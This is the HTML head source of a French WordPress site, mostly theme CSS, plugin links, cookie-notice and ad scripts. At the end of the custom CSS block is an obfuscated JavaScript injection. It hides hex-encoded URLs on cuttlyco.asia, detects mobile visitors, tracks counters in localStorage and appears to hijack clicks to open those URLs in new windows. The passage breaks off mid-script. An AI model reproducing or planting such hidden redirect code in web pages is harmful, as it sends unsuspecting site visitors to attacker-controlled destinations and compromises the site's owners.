:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"702dbe9c13","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/3640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=3640' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 